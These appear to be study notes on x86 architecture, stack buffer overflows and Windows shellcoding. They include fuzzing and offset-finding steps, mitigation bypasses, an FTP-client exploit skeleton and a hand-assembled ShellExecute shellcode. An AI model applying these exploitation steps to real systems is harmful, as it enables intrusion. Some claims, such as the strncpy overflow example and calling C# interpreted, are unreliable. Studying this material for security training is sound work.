Architecture
Fundamentals
CPU - Central Process Unit
is the device in charge of executing the machine code of a program the machine code/language is the set of instructions that the CPU processes each instructions is a primitive command that executes a specific operation such as move data, changes the flow, logic operations etc is represented in hexadecimal (HEX) is traslated to assembly language (ASM). NASM > Netwide Assembler MASM > Microsoft Macro Assembler
Instruction Set Architecutre (ISA)
each cpu has one is a set of instructions is what a programmer can se: memory, registers, instructions etc x86 = 32-bit processors x64 = 64-bit processors (aka x86_64 or AMD64)
Registers
The number of bits: 32 or 64 > refers to the width of the CPU registers think as temporary variables used by the CPU to get and store data
General Purpose Registers (GPRs)
| x86 naming convention | Name | Purpose |
| EAX | Accumulator | Used in arithmetic operation |
| ECX | Counter | Used in shift/rotate instruction and loops |
| EDX | Data | Used in arithmetic operation and I/O |
| EBX | Base | Used as a pointer to data |
| ESP | Stack Pointer | Pointer to the top of the stack |
| EBP | Base Pointer | Pointer to the base of the stack (aka Stack Base Pointer or Frame pointer) |
| ESI | Source Index | Used as a pointer to a source in stream operation |
| EDI | Destination | Used as a pointer to a destination in stream operation |
CPUs Types
In 8-bit CPU:
L = low byte
H = high byte
In 16-bit CPU:
combines L/H and replaces with X
While Stack Pointer, Base pointer, source and destination removes the L
In 32-bit CPU:
E = means extended, its used as prefix
In 64-bit CPU:
E > R = E is replaced by the R
Name Convention
| RAX | RCX | RDX | RBX | RSP | RBP | RSI | RDI |
| EAX | ECX | EDX | EBX | ESP | EBP | ESI | EDI |
| AX | CX | DX | BX | SP | BP | SI | DI |
| AH/AL | CH/CL | DH/DL | BH/BL | SPL | BPL | SIL | DIL |
Instruction Pointer (EIP)
It tells the CPU where the next instruction is
Process Memory
0 Lower memory addresses —————————————- |.text | - Instructions |.data | - Initialized variable |BSS | - Uninitialized variable (Block Started by Symbol) |Heap | - brk/sbrk > malloc, realloc, free = the size of the data region can be extended | | |Stack | —————————————- 0xFFFFFFFF Higher memory addresses —————————————-
Stack
Last-In-First-Out = LIFO Think as an array used For saving a functions return addresses, passing function arguments and storing local variables.
Stack consists of logical stack frames (portions/areas of the Stack),
That are PUSHed when calling a function and POPed when returning a value.
ESP
The purpose of the ESP register (Stack Pointer) is to identify the top of the stack and its modified each time a value is pushed in (PUSH) or popped out (POP).
The stack grows downward, towards the lower memory addresses The heap grows upwards, towards the higher memory addresses
0 Lower Addresses | Heap > < Stack | 0xFFFFFFFF Higher Addresses
PUSH instructions
Instructions: PUSH E Process: PUSH is executed and the ESP register is modified Starting Value: ESP points to the top of the stack Subtracts 4 (in 32-bit) or 8 (in 64-bit) from ESP
Example:
ESP points to the top of the stack -4
|A|
|B|
|C|
|D|
PUSH(E)
|E| = (it decreases by 4)
|A|
|B|
|C|
|D|
Example 2:
ESP = 0x0028FF80
PUSH 1
|data|
|data|
|data|
|data|
ESP = 0x0028FF7C (it decreases by 4)
|00000001|
|data|
|data|
|data|
|data|
POP instructions
It retrieves data from the top of the Stack and usually store in another register Process: POP is executed and the ESP register is modified (ESP +4) Starting Value: ESP points to the top of the stack Increments 4 (in 32-bit) or 8 (in 64-bit) from ESP
Example:
ESP points to the top of the stack +4
|E|
|A|
|B|
|C|
|D|
POP(E)
|A| ESP+4
|B|
|C|
|D|
Example 2:
ESP = 0x0028FF7C
|00000001|
|data|
|data|
|data|
|data|
POP EAX
|00000001| > the value is not deleted(or zeroed).
It will stay in the stack until another instruction overwrites it
|data| > ESP = 0x0028FF80 (it increases by 4)
|data|
|data|
|data|
Stack Frame
Functions
prologue its a sequence of instructions that take place at the beginning of a function. how the stack frames are created epilogue
The stack frame keeps track of the location where each subroutine should return the control when it terminates.
Main operations:
- When a function is called, the arguments [(in brackets)] need to be evaluated
- The control flow jumps to the body of the function, and the program executes its code
- Once the function ends, a return is encoutered, the program returns to the function call (the next statement in the code).
Arguments in functions will be pushed on the stack from right to left (argc, argv)
Prologue
When the program enters a function, the prologue is executed to create the new stack frame push ebp = saves the old base pointer onto the stack, so it can be restored later when the functions returns mov ebp, esp = copies the values of the stack pointer into the base pointer. In assembly, the second operand of the instruction (esp in this case) is the source, While the first operando (ebp in this case) is the destination. Hence, esp is moved into ebp. sub esp, X //x is a number = The instruction subtracts X from esp. To make space For the local variables.
Epilogue
POP operation automatically updates the ESP, same as PUSH
-------------------
leave
ret
-------------------
-------------------
mov esp, ebp
pop ebp
ret
-------------------
Endianness
Is the way of representing (storing) values in memory there is 3 types, the most important ones: big-endian / little-endian
MSB - The Most Significant Bit
- In a binary number is the largest value, usually the first from the left the binary 100 = MSB 1
LSB - The Least Significant
- In a binary number is the lowest value, usually the first from the right. the binary 110 = LSB 0
In the Big-endian:
LSB > is stored at the highest memory address
MSB > is stored at the lowest memory address
0x12345678
| Highest memory | address in memory | byte value |
| +0 | 0x12 | |
| +1 | 0x34 | |
| +2 | 0x56 | |
| +3 | 0x78 | |
| lowest memory |
In the Little-endian:
LSB > is stored at the lowest memory address
MSB > is stored at the highest memory address
0x12345678
| Highest memory | address in memory | byte value |
| +0 | 0x78 | |
| +1 | 0x56 | |
| +2 | 0x34 | |
| +3 | 0x12 | |
| lowest memory |

No Operation Instruction (NOP)
NOP in an assembly language instruction that does nothing When the program encounters a NOP, it will simply skip to the next instruction
In x86 = 0x90 - NOP are represented with the hexadecimal value
The reason we use NOPs, its to allow us to slide down to the instruction we want execute The buffer overflows have to match a specific size and location that the program is expecting.
Security Implementations
Here is an overview of the security implementations that have been developed during the past years to prevent, or impede, the exploitation of vulnerabilities such as Buffer Overflow
- Address Space Layout Randomization (ASLR)
- Data Execution Prevention (DEP)
- Stack Cookies (Canary)
ASLR
Introduce randomness For executables, libraries and stacks in the memory address space. This makes it more difficult For an attacker to predict memory addresses and causes exploits to fail and crash process.

DEP
Is a defensive hardware and software measure that prevents the execution of code from pages in memory that are not explicitly marked as executable. The code injected into the memory cannot be run from that region; This makes bof exploitations even harder.
Canary
Is a security implementation that places a value next to the return address on the stack.
Assembler Debuggers and Tools Arsenal
- Assembly is a low-level programming language consisting of a mnemonic code, also known as an opcode (operation code).
Assembler
An assembler is a program that translates the Assembly language to the machine code.
Microsoft Macro Assembler (MASM)
GNU Assembler (GAS)
- Netwide Assembler (NASM)
Flat Assembler (FASM)
Process assembly to executable
When a source code file is assembled, the result file is called object file. then a linker is needed to create the actual executable file. what linker does is take one or more object files and combine them to create the executable file.
ASM file > assembler > object file / static library > linker > executable
Compiler
converts high-level source code (such as C) into low-level code or directly into an object file. the end result is an executable file.
NASM
https://forum.nasm.us/index.php?topic=1853.0
Instructions
Data Transfer:
MOV, XCHG, PUSH, POP
Arithmetic:
ADD, SUB, MUL, XOR, NOT
Control Flow:
CALL, RET, LOOP, Jcc (where cc is any condition)
Other:
STI, CLI, IN, OUT
Example: Sum
MOV EAX, 2
MOV EBX, 5
ADD EAX, EBX
---------------------
store 2 in eax
store 5 in ebx
do eax = eax + ebx
now eax contains the results
Intel vs AT&T
intel(windows) = MOV EAX, 8 -
the at&t puts a percent sign (%) before registers names and a dollar sign ($) before numbers also adds a suffix to the instruction, which defines the operand size: Q (quad - 64bits), L (long - 32bits), W (word - 16 bits), B (byte -8 bits).
More about PUSH
push stores a value to the top of the stack, causing the stack to be adjusted by -4 bytes (on 32-bit systems): -0x04
PUSH 0x12345678 can be similar to:
---------------------------------------------------
SUB ESP, 4
MOVE [ESP], 0x12345678
---------------------------------------------------
subtract 4 to esp -> esp=esp-4
store the value 0x12345678 to the location pointed by ESP.
square brackets indicates to address pointed by the register.
More about POP
pop reads the value from the top of the stack, causing the stack to be adjusted +0x04.
POP EAX operation can be done:
---------------------------------------------------
MOV EAX, [ESP]
ADD ESP, 4
---------------------------------------------------
store the value pointed by ESP into EAX
→ the value at the top of the stack
add 4 to ESP - adjust the top of the stack
CALL
Subroutines are implemented by using the CALL and RET instruction pair:
The CALL instruction pushes the current instruction pointer (EIP) to the stack and jumps to the function address specified. Whenever the function executes the RET instruction, the last element is popped from the stack, and the CPU jumps to the address.
MOV EAX, 1 MOV EBX, 2 CALL ADD_sub INC EAX
JMP end_sample ADD_sub: ADD EAX, EBX
end_sample:
store 1 in eax store 2 in ebx call the subroutine named ADD_sub increment eax: now eax holds “4” 2 (ebx) + 1 (eax) +1 (inc) —————————————————
Tools Arsenal
https://sourceforge.net/projects/orwelldevcpp/
dev-C++ creates a directory named MinGW64 when all the compiling tools are stored. to comple .c or .cpp files we can use the gcc.exe compiler found in the bin folder.
linux: gcc file.c -o output
windows: gcc -w32 file.c -o output.exe
Debuggers
- Immunity Debugger - https://www.immunityinc.com/products/debugger/ IDA GDB X64DBG EDB WinDBG OllyDBG Hopper
Decompiling
If u have a executable file and are asked how it works, you need to disassemble it in order to obtain the assembly code.
objdump -d -Mintel file.exe > disasm.txt
Immunity Debugger

1 - Panel Where assembler code is produced or viewed when you are debugging a module. columns: • 1 - address location • 2 - machine code • 3 - assembly language • 4 - debugger comments
2 - Register Panel • names of registers • their content • ASCII string, the value of the string
3 - Memory Dump Panel show memory locations
4 - Stack Panel show current thread stack columns: • 1 - memory addresses • 2 - values on the stack • 3 - explanation of the content • 4 - debugger comments
Shortcuts • ctrl+F2 - to restart a program • F9 - to start a program • ‘e’ icon - open executable modules
Buffer Overflows
Overview
buffer overflow = To fill more data than the buffer can handle.
example:
#include <string.h>
#include <stdio.h>
int main(int argc, char** argv)
{
argv[1] = (char*)"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char buffer[10];
strncpy(buffer, argv[1], sizeof(buffer));
return 0;
}
0x41 is the hexadecimal value of A The EIP is overwritten (Instruction Pointer), it tells the program what to run next, but as a result of all our A’’s, that address value is A.
Questions that need answers
-
How many ‘A’s do we need to crash the application? we can fuzz the application to discover where it crashed
-
What address do we want written in the EIP? after we know where it crashed, we can insert the address we want to EIP and its gonna return to this specific memory address.
-
we can use helper.cpp to send payload to EIP or with python code:
import sys
import os
payload = '\x41' * 22
payload += '\x48\x15\x40'
command = 'goodpwd.exe %s' %(payload)
print path
os.system(command)
Finding Buffer Overflows
Any application that uses unsafe operations, might be vulnerable:
- strcpy
- strcat
- get / fgets
- scanf / fscanf
- vsprintf
- printf
- memcpy
Any function which carries out the following may be vulnerable:
- does not properly validate inputs before operating
- does not check input boundaries
All the interpreted languagues such as C#, Visual Basic, .NET, JAVA etc. are safe from such vulnerabilities
BoF can be triggered:
- user input
- data loaded from a disk
- data from the network
If you have access to the source code:
- splint - http://www.splint.org/
- cppcheck - http://cppcheck.sourceforge.net/
When a crash occurs, be prepared to hunt For the vulnerability with a debugger. Some companies use cloud-fuzzing to brute-force crashing (using file-based inputs).
Tools like: (tracks the executions and data flow)
- fuzzer
- tracer
Almost 50% of vulnerabilities are not exploitable at all, but they may lead to DOS or cause other side-effects
Fuzzing
provides input to a programm such as:
- command line
- network data
- databases
- keyboard / mouse input
- parameters
- file input
- shared memory regions
- environment variables
Basically supplies random data to the program and then the program is checked For incorrect behavior:
- memory hogging
- CPU hogging
- crashing
Its resource-intensive, therefore cannot be used to test all the cases.
Some Fuzzing tools and frameworks
- Peach Fuzzing Platform
- Sulley
- Sfuzz
- FileFuzz
Code Observation
stack frame of main function:
|...|
|buffer[4]|
|Int cookie=0|
|Old EBP|
|Return address of function|
|main() parameters|
|...|
[EBP - X] > local variables [EBP + X] > function parameters
the [brackets] in assembly notation are used to indicate that we are pointing to the memory
The code does not verify the lenght of the data and note stack space is limited. Therefore, it is susceptible to an overflow.
IDA Pro = http://www.hex-rays.com
Exploiting Buffer Overflows
If we know the size of the input that allows us to overwrite the EIP.
esp points to other
| EBP | OLD EBP | OLD EIP | OTHER |
| A | A | A |
we wanna overwrite the EIP (ABCD) with the address of our shellcode. since ESP points to the next address after the return address location in memory (OTHER). we can place the shellcode from that location!
we need to full the first 22 bytes (local vars + EBP) with junk data (NOPs), rewrite the EIP and then insert the shell code.
Junk Bytes (22 bytes) + EIP address (4 bytes) + Shellcode
Finding the right OFFSET
we can send 1500 bytes to the application: if the application crashes > we try to send half (1500/2) if crashes we will continue splitting the amount by 2. (750/2) if does not crash, we will add half of the amount to our bytes 750+(750/2) = 1125
Scripts like pattern_create / pattern_offset make this task much easier.
After sending the pattern_create: We will have to specify the value in the EIP register to the point when the application crashes. Providing this number to the second file, ‘pattern_offset’ will give us the exact number of junk bytes that we need to reach the EIP.
Grabbing the Offset value
- 1 - Generate the payload: ./pattern_create.rb
- 2 - Copy the ASCII payload and use it as the input. Once it crashes, we will have to debug it in order to obtain the overwritten value Get the EIP value after the crash. ex: 61413761 = 0x61413761
- 3 - Copy the EIP value and use it as input For the second script:
./pattern_offset.rb -l
-q *grab the OFFSET value*
with Immunity Debugger & Mona We can execute the entire procces in Immunity Debugger using Mona. Download mona.py > copy to PyCommand folder (inside the immunity debugger instalation folder)
Process
1 - Copy the file
2 - Open Immunity Debugger
3 - Load the application
!mona config -set workingfolder C:\ImmunityLogs\%p
‘we are telling mona to use this folder as a working folder, to save all files there’
4 - !mona pc
Useful command is *suggest*. Once the application crashes and the EIP is overwritten with the pattern create by Mona, we can run: *!mona suggest*
Mona will ask us to provide some information about the payload and will automatically create a Metasploit module for exploiting the application!
-
After getting the offset value, we have to overwrite the EIP. The value we overwrite will be used by the RET instruction to return > to our shellcode.
-
At this point our shellcode is stored at the memory address pointed by ESP, therefore, returning to our shellcode means jumping to that address. The problem is that the address in the stacks changes dynamically.
-
So we need to find JMP ESP ( or CALL ESP) instruction that is in a fixed location in memory. This way when the program returns, it will automatically jump to the area where our shellcode is stored.
-
when ASLR is not enabled we can use kernel32.dll functions that are located at fixed addresses. We can jump to this line and back from the kernel32 to the address in ESP (that holds the first line of our shellcode).
Overwriting the EIP
- To find CALL/JMP ESP > loads the .dll to immunity (or IDA) then search For one of two commands: CALL ESP or JMP ESP
In Immunity Debugger:
CTRL+F or Search For > Command
JMP ESP or CALL ESP
- We can find with findjmp2 tool.
findjmp.exe ntdll.dll esp - with mona
!mona jmp -r esp !mona jmp -r esp -m kernel = if we wanna to use specific module -r = register -m = module -
Remember we are working on little-endian systems. So we have to revert the address. in this case: 0x77267D3B = \x3B\x7D\x26\x77
- After getting the address of a CALL ESP we need to create a payload that exploits the BoF vuln.
Overview: We need to overwrite the EIP to point to our JMP ESP, while ESP has been updated to point to the NOPs at the beginning of our shellcode
Exploiting a Real-World Buffer Overflow
- ElectraSoft 32Bit FTP
#!/usr/bin/python
from socket import *
payload = "Here we will insert the payload"
s = socket(AF_INET, SOCK_STREAM)
s.bind(("127.0.0.1", 21))
s.listen(1)
print "[+] Listening on [FTP] 21"
c, addr = s.accept()
print "[+] Connection accepted from: %s" % (addr[0])
c.send("220 "+payload+"\r\n")
c.recv(1024)
c.close()
print "[+] Client exploited !! quitting"
s.close()
In order to this to work, we had to execute in the same box both the script and the vuln server
BOF101
send fuzz to crash the application
!mona po <EIP> offset = 989 jmp esp = 77267d3b = \x3B\x7D\x26\x77 payload = junk*<offset> + jmp esp value + NOPs + shell
Security Implementations
Helpful Tools
EMET - Enhanced Mitigation Experience Toolkit offers many differente mitigation: DEP, ASLR, SEHOP and more. https://support.microsoft.com/en-us/kb/2458544
ASLR - Address space layout randomization
Introduce randomness For executables, libraries and stack in process address space, making it more difficult For an attacker to predict memory addresses. Nowadays, all OS implement ASLR. The OS loads the same executable at different locations in memory at every reboot. Therefore, exploits that work by targeting known memory locations will not be successful anymore.
info: ASLR is not enabled in all modules, so there could be a dll (or another module) in the address space that does not use it, making the process vulnerable to ASLR bypass attack.
- verify if its enabled Process Explorer - http://technet.microsoft.com/en-us/sysinternals/bb896653 Immunity Debugger > !mona modules or !mona noaslr
bypass technique
resource > https://www.corelan.be/ - Non-randomized modules
try to find a module that does not have ASLR enabled and then use a simple JMP/CALL ESP from that module. basically what we did earlier. - Bruteforce
ASLR can be forced by overwriting the return pointer with plausible addresses until, ath some point, we reach the shellcode.
The success depends on how tolerant the application is to receive variations and many exploitation attempts. - NOP-Sled
create a big area of NOPs in order to increase the chances to jump to the shellcode.
since the processor skips NOPs until it gets to something to execute, more nops we can place before our shellcode, more chances we have to land on one of these nops.
the attacker does not need a high degree of accuracy to be successfull.
https://www.fireeye.com/blog/threat-research/2013/10/aslr-bypass-apocalypse-in-lately-zero-day-exploits.html
Protective Measures
- http://blogs.technet.com/b/srd/archive/2010/12/08/on-the-effectiveness-of-dep-and-aslr.aspx
- https://www.corelan.be/index.php/2011/07/03/universal-depaslr-bypass-with-msvcr71-dll-and-mona-py/
- https://www.exploit-db.com/docs/english/17914-bypassing-aslrdep.pdf
- https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/
DEP - Data Execution Prevention
its a hardware and software defensive measure, DEP helps prevent certain exploits where the attacker injects new code on the stack.
- Bypass technique ROP - Return-Oriented Programming - https://cseweb.ucsd.edu/~hovav/talks/blackhat08.html rop consists of finding multiple machine instructions in the program (gadget), in order to create a chain of instructions that do something. since the instructions are part of the stack, DEP does not apply on them. We can use ROP gadgets to call a memory protection function(kernel API such as VirtualProtect) that can be used to mark the stach as executable; This will allow us to run our shellcode. We can also use ROP gadgets to execute direct commands or copy data into executable regions and then jump to it. https://www.corelan.be/index.php/security/rop-gadgets/ https://www.corelan.be/index.php/2010/06/16/exploit-writing-tutorial-part-10-chaining-dep-with-rop-the-rubikstm-cube/#buildingblocks
If both DEP and ASLR are enabled, code execution is sometimes impossible to achieve in one attempt
Stack Canary (Stack cookie)
its purpose is to modify almost all the functions prologue and epilogue in order to place a small random integer value (canary) right before the return instruction and detect if a buffer overflow occurs. when the bof occurs, the canary is overwritten too.
-
The function prologue loads the random value in the canary location, and the epilogue makes sure that the value is not corrupted.
-
Bypass Technique One can try to retrieve or guess the canary value and add it to the payload. If the canary does not match, the exception handler will be triggered. If the attacker can overwrite the Exception Handler Structure (SEH) and trigger an exception before the canary value is checked, the bof could still be executed.
SafeSEH
https://msdn.microsoft.com/en-us/library/9a89h429.aspx https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/
NOP-Sled
DEP
Canary

Shellcoding
Execution of a shellcode
When the shellcode is successfully injected, the instruction pointer register (EIP) is adjusted to point to the shellcode. At this point, the shellcode runs unrestricted.
ways to send:
through the network (remote buffer overflow)
through the local environment
Its possible For a shellcode to execute when an SEH (Structured Exception Handling) frame activates. The SEH frames store the address to jump to when there is an exception, such as division by zero. By overwriting the return address, the attacker can take control of the execution.
Types of Shellcode
Local shellcode
Remote shellcode
Local shellcode = Privilege Escalation
Is used to exploit local processes in order to get higher privileges on that machine.
Remote shellcode = Remote Code Execution (RCE)
Is sent through the netowork along with an exploit. The exploit will allow the shellcode to be injected into the process and executed.
- Connect back → intiates a connection back to the attackers machine
- Bind shell → binds a shell (or command prompt) to a certain port on which the attacker can connect
- Socket Reuse → establishes a connection to a vulnerable process that does not close before the shellcode is run. The shellcode can then re-use this connection to communicate with the attacker. However, due to their complexity, they are generally not used.
Staged
→ used when the shellcode size is bigger than the space that an attacker can use For injection (within the process) In this case a small piece of shellcode (stage 1) is executed. This code then fetches a larger piece of shellcode (stage 2) into the process memory and executes it. can be local or remote Egg-hunt or Omelet
Egg-hunt shellcode Used when a larger shellcode can be injected into the process but, it is unknown where in the process this shellcode will be actually injected. Its divided into two piece:
A small shellcode (egg-hunter)
The actual bigger shellcode (egg)
the egg-hunter shellcode has to search For the egg (bigger shellcode) within the process address space.
Omelet shellcode Similar to egg-hunt shellcode, but does not have a larger shellcode (the egg), it has a number of smaller shellcodes (eggs). They are combined together and executed (link a torrent) Its used to avoid shellcode detectors. small codes does not raise alarms in the system.
You can also, download and execute shellcodes. Just download from the internet and execute it. This executable can be:
data harvesting tool malware backdoor etc
Encoding of Shellcode
C language string functions work till a NULL, or 0 bytes is found. So, shellcodes should be Null-free to guarantee the execution!
types of shellcode encoding
- Null-free encoding
- Alphanumeric and printable encoding
Null-free
Encoding a shellcode that contains NULL bytes means replacing machine instructions containing zeroes, with instructions that do not contain the zeroes, but that achieve the same tasks.
Alphanumeric
sometimes, target process filters out all non-alphanumeric bytes from the data. In such cases, alphanumeric shellcodes are used.
- The instruction become very limited, to avoid that Self-Modifying Code (SMC) is used.
the encoded shellcode is prepended with a smaller decoder (that has to be valid alphanumeric encoded shellcode), which on execution will decode and execute the main body of shellcode.
Example Null-free encoding:

From this, you should notice that the first instruction (mov eax, 0) should be avoided because it has zeroes within its machine code representation.
Debugging a Shellcode
we can test the shellcode in this C program. before send to target.
#include <windows.h>
char code[] = "shell code will go here!";
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
Creating our First Shellcode
Create a shellcode that will cause the thread to Sleep For five seconds
For that we need to search and find the function that does this. https://msdn.microsoft.com/en-us/library/windows/desktop/ms686298(v=vs.85).aspx
In this case it requires one parameter, which specifies the amount of time to sleep in milliseconds:
VOID WINAPI Sleep(
__in DWORD dwMilliseconds
);
we need to get the sleep address
with Immunity Debugger:
disassemble panel > search For > Name in All modules
search For sleep
.text region - 0x757D82D0
with Awrin:
arwin.exe kernel32.dll Sleep
After getting the address
we need to create a small ASM code that calls this function.
xor eax, eax
mov eax, 5000
push eax,
mov ebx, 0x757d82d0
call ebx
-----------------------------------
- zero out the eax register
- move the milliseconds value into eax (5000)
- push the function parameter onto the stack
- move the address of Sleep into ebx
- call the function- Sleep(ms);
to compile:
nasm -f win32 sleep.asm -o sleep.obj
After we have assembled our file, we have to disassemble it. Because we want the byte code of our ASM instructions. we can use objdump: objdump -d -Mintel sleep.obj
edit: we have to remove the spaces and add \x prefix. Now we can compile the program and run it.
- it should waits 5 seconds and then crashes.
A more advanced shellcode
if we wanna do shellcode manually, we need to search how the function works.
often, we write in C, c++ > compile > decompile to get the machine code > modify the machine code, take off the spaces and adding \x prefix > finally compile again
If you want to use: WinExec: https://msdn.microsoft.com/en-us/library/windows/desktop/ms687393(v=vs.85).aspx
ShellExecute: make sure the program loads Shell32.dll https://msdn.microsoft.com/en-us/library/windows/desktop/bb762153(v=vs.85).aspx
MessageBox: https://msdn.microsoft.com/en-us/library/windows/desktop/ms645505(v=vs.85).aspx
ShellExecute Example
This simple code will spawn a new command prompt and will maximize the window.
#include <windows.h>
int main(int argc, char** argv)
{
ShellExecute(0, "open", "cmd", NULL, 0, SW_MAXIMIZE);
}
Dealing with strings means:
- Calculate their hexadecimal value
- Push the string
- Push a pointer to the string into the stack
Knowing the module is important since we will have to find the address of the function and push it into the stack, similarly to what we did before with the Sleep function.
First thing
To do is to convert the strings (cmd and open) that we will push into the stack.
We will have to push the strings to the stack and then pass a pointer to the string to the ShellExecutionA function (we cannot pass the string itself)
Import things to remember when pushing the strings into the stack
→ They must be exactly 4 byte aligned → They must be pushed in the reverse order → Strings must be terminated with \x00 otherwise the function parameter will load all data in the stack.
String terminators introduce a problem with the NULL-free shellcode. Therefore, if the shellcode must run against string functions (such as strcpy), we will have to edit the shellcode and make it NULL-free.
tips: If u dont know the opcode of a specific assembly instruction, u can use online tools such as:
https://defuse.ca/online-x86-assembler.htm#disassembly or offline tools like Immunity, Metasm, etc
In Immunity: double-click on a random instruction in the main panel > type ASM code that u want to assemble
example: PUSH 0 > the opcode would be:
\x6A = because its PUSHing a byte
\x68 For PUSH a word or a dword.
List of opcdes used:
https://c9x.me/x86/html/file_module_x86_id_269.html
How to convert and push the string ‘calc.exe’
- gotta split in groups of 4 characters since we have to push them to the stack:
→ "calc" → ".exe" - As mentioned before, the string must be pushed in the reverse order:
→ ".exe" → "calc" - we have to convert to ASCII character into hexadecimal values. We can use bash scripts or online tools For this. such as asciitohex or rapidtables.
http://www.asciitohex.com/ http://www.rapidtables.com/convert/number/ascii-to-hex.htm
→ "\x2e\x65\x78\x65" > ".exe" → "\x63\x61\x6c\x63" > "calc"
Wanna push the string into stack? add the push bytecode at the beginning of each line (\x68)
→ "\x68\x2e\x65\x78\x65" // PUSH ".exe"
→ "\x68\x63\x61\x6c\x63" // PUSH "calc"
- To terminate the string. We have to add \x00 value right after calc.exe
- we need to fill with spaces, cause remember. we need to send 4 bytes
→ "\x68\x20\x20\x20\x00" // the \x00 is the terminator, the \x20 is the hex value of space character → "\x68\x2e\x65\x78\x65" // PUSH ".exe" → "\x68\x63\x61\x6c\x63" // PUSH "calc"
- we need to fill with spaces, cause remember. we need to send 4 bytes
Creating our shellcode - To open a CMD
- Calculate the opcodes to push the string ‘cmd’ and ‘open’
→ "\x68\x63\x6d\x64" // PUSH "cmd" onto the stack → "\x68\x6f\x70\x65\x6e" // PUSH "open" onto the stackNotice that the first PUSH is not 4 bytes and there isnt the string terminator at the end.
→ "\x68\x63\x6d\x64\x00" // PUSH "cmd" and terminates the string with \x00 = now its 4 bytes → "\x6A\x00" // PUSH 0: Terminates the string 'open' by directly pushing \x00 onto the stack → "\x68\x6f\x70\x65\x6e" // PUSH "open"
- The ShellExecuteA function, require a pointer to theses strings, we will have to save a pointer to each string using a register.
- then we will save the current stack position into a register. When we push the string, ESP will be aligned to the top of the stack. Hence, it will point to the string itself.
- Storing this value in a register (such as EBX or ECX) allows us to save a pointer to that string. Then we will just have to pass the pointer as an argument of the function.
- To save the pointer into a register: after the push instruction of our shellcode
mov ebx, esp
lets update our code
→ "\x68\x63\x6d\x64\x00" // PUSH "cmd" and terminates the string with \x00 = now its 4 bytes
→ "\x8B\xDC" // MOV EBX, ESP
// puts the pointer to the text "cmd" into ebx
→ "\x6A\x00" // PUSH 0: string terminator For 'open'
→ "\x68\x6f\x70\x65\x6e" // PUSH "open"
→ "\x8B\xCC" // MOV ECX, ESP
// puts the pointer to the text 'open' into ecx
- looking at the assembled code, we have to pass +4 parameters, 0003
reverse order > 300
0 - There is several ways to execute a ‘push 3’ instruction:
just push 3 move the value to a register, then push the register itself zero out the register, then increment the register 3 times etc
"\x6A\x03" // PUSH 3
- now the zeros
"\x33\xc0" // xor eax, eax => zero out the eax register "\x50" // push eax => pushes 0 "\x50" // push eax => pushes 0
push strings
now we have to push the string ‘open’ ‘cmd’ as we know, we cannot push the strings directly, first we need to assign the string to a register and then push the register. we already did that previously with ebx (cmd) and ecx (open).
"\x53" // push ebx "\x51" // push ecx
- we need to push the last zero, sice eax value is still 0, we can push the eax:
"\x50" // push eax => pushes 0 - almost done, we need to search For the address of ShellExecuteA function.
to find the address we will use arwin:
arwin.exe Shell32.dll ShellExecuteA 'ShellExecuteA is located at 0x762bd970 in Shell32.dll' - we will move the address to a register, and then call the register.
we will not use eax as zero anymore, so we can move to that.
dont forget to reverse the address, cause we are in windows (little-endian)
"\xB8\x70\xD9\x2b\x76" // mov eax, 762bd970 - address of ShellExecuteA "\xff\xD0" // call eax
final shellcode
"\x68\x63\x6d\x64\x00"
"\x8B\xDC"
"\x6A\x00"
"\x68\x6f\x70\x65\x6e"
"\x8B\xCC"
"\x6A\x03"
"\x33\xc0"
"\x50"
"\x50"
"\x53"
"\x51"
"\x50"
"\xB8\x70\xD9\x2b\x76"
"\xff\xD0"
shellcode explained
→ "\x68\x63\x6d\x64\x00" // PUSH "cmd" and terminates the string with \x00 = now its 4 bytes
→ "\x8B\xDC" // MOV EBX, ESP => puts the pointer to the text "cmd" into ebx
→ "\x6A\x00" // PUSH 0: string terminator For 'open'
→ "\x68\x6f\x70\x65\x6e" // PUSH "open" onto the stack
→ "\x8B\xCC" // MOV ECX, ESP => puts the pointer to the text 'open' into ecx
→ "\x6A\x03" // PUSH 3 => the last argument
→ "\x33\xc0" // xor eax, eax => zero out the eax register
→ "\x50" // push eax => pushes 0 = the second to last argument
→ "\x50" // push eax => pushes 0 = the third to last argument
→ "\x53" // push ebx => push the pointer to string 'cmd'
→ "\x51" // push ecx => push the pointer to string 'open'
→ "\x50" // push eax => pushes 0 = push the first argument
→ "\xB8\x70\xD9\x2b\x76" // mov eax, 762bd970 = move ShellExecuteA into eax
